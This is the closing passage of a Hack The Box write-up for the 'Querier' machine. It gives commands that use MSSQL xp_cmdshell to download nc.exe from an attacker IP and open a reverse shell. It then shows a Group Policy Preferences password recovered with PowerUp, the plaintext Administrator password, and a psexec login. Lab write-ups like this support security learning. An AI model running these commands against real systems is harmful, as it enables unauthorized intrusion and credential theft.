
EXEC xp_cmdshell 'powershell Invoke-WebRequest -o C:\Users\mssql-svc\Desktop\nc.exe http://10.10.xx.xx/nc.exe';
EXEC xp_cmdshell 'C:\Users\mssql-svc\Desktop\nc.exe -e cmd.exe 10.10.xx.xx 1337'

We owned user.
GPP, Privilege Escalation, Root Flag
As I said in the first post, when I checked group policy passwords I found Administrator’s password. There are privilege escalation enumeration scripts for Windows like LinEnum.sh for Linux one of them is powerup.ps1 and it checks for group policy passwords. Let’s check that one :


It also decrypts the password which is nice. Password : MyUnclesAreMarioAndLuigi!!1!
Now we can use psexec to get a shell as Administrator. I used runas to start cmd as QUERIER\Administrator then I used psexec :
runas /netonly /user:QUERIER\Administrator cmd.exe
psexec \\querier.htb cmd

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
First write-up : Hack The Box - Querier
Previous Hack The Box write-up : Hack The Box - Flujab
Next Hack The Box write-up : Hack The Box - Netmon